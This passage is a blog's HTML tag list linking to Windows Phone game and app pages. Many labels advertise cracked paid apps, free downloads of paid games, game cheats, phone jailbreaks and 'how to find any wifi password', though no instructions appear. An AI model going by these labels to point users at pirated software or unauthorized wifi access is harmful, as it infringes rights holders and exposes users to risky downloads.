</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
